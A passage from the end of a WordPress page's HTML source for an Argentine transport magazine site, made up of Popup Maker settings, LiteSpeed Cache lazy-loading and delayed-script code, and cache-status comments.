var checkInterval=setInterval(checkUninitialized,500);setTimeout(function(){clearInterval(checkInterval)},5000)})</script> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.21.5","pm_dir_url":"https://revistacolectibondi.com.ar/wp-content/plugins/popup-maker/","ajaxurl":"https://revistacolectibondi.com.ar/wp-admin/admin-ajax.php","restapi":"https://revistacolectibondi.com.ar/wp-json/pum/v1","rest_nonce":null,"default_theme":"71914","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"5168a15ffecc44c1ae00736609052df0","analytics_api":"https://revistacolectibondi.com.ar/wp-json/c3fdec18e888255c1d7750a9358854ca/v1"};var pum_sub_vars={"ajaxurl":"https://revistacolectibondi.com.ar/wp-admin/admin-ajax.php","message_position":"top"};var pum_popups={"pum-72224":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":71914,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"tema-por-defecto","id":72224,"slug":"scania-nueva-generacion-de-buses"},"pum-71952":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":71914,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"tema-por-defecto","id":71952,"slug":"expo-52-museo-ferroviario-nacional"},"pum-71924":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":71914,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"tema-por-defecto","id":71924,"slug":"test"},"pum-71922":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":71914,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"tema-por-defecto","id":71922,"slug":"example-auto-opening-announcement-popup"}}</script>  <script></script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_is_sticky","style_general_socials","style_general_inline_image","style_general_separator","style_general_single_image","style_general_mobile_menu","style_general_header_align","style_general_trending_now","style_general_breadcrumbs","style_general_single_title","style_general_title_tag","style_bg_space","style_general_loop","style_general_module_loop","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://revistacolectibondi.com.ar/wp-content/litespeed/js/54e6cbc3596c5fdb8a59e2f4ba526b5a.js?ver=48276"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 01:27:08 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 01:27:08 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/ab7dfc80617b905fc42008faf721d5ee.css -->
<!-- QUIC.cloud CCSS bypassed due to generation error ❌ -->
<!-- QUIC.cloud UCSS in queue -->